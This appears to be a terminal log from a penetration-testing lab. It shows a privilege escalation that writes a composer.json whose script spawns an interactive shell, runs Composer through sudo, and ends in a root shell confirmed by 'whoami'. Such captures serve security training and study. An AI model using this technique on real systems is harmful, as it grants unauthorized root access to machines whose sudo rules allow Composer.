 $ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/
lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/ph
p/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so
(/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/u
sr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line
0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
#